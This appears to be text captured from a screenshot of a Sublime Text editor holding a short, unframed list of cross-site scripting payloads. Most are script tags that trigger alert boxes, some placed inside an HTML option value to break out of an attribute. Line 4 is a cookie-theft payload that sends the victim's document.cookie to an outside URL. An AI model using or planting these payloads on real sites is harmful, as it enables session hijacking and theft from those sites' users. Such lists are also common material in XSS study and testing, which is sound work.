 untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
untitled
1 <script>alert("Tom");</script>
2
3
4 <script>window.location="http://google.com/search?q="+document.cookie;</script>
5
6
7
8 lang = <script>alert("Hello, DOM");</script>
9 <option value='<script>alert("Hello, DOM");</script>'>
10 <script>
11 alert("Hello, DOM");
12 </script>
13 </option>
Line 11, Column 9 Tab Size: 4 HTML